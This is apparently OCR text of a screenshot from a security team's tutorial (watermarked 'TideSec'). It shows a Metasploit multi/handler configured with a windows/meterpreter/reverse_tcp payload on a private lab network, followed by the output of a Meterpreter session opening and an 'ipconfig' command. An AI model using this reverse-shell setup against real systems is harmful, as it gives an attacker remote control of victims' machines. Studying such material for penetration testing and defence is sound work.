 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.133.130 yes The listen address (an interface may be
specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.133.130:443
[*] Sending stage (179779 bytes) to 192.168.133.132
[*] Meterpreter session 1 opened (192.168.133.130:443 -> 192.168.133.132:1394) a
t 2019-04-24 10:58:44 +0800
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > ipconfig
TideSec安全团队